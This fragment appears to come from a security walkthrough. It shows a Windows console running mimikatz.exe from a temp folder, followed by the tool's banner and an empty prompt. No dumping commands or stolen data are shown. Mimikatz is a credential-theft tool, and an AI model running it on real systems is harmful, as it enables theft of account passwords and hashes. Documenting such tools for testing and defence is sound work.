 C:\Temp>.\mimikatz.exe
.\mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz #